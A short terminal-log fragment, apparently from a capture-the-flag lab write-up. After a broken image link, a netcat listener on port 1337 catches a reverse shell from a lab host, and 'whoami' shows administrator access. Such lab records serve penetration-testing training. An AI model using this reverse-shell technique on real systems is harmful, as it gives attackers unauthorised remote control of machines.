 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49681.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>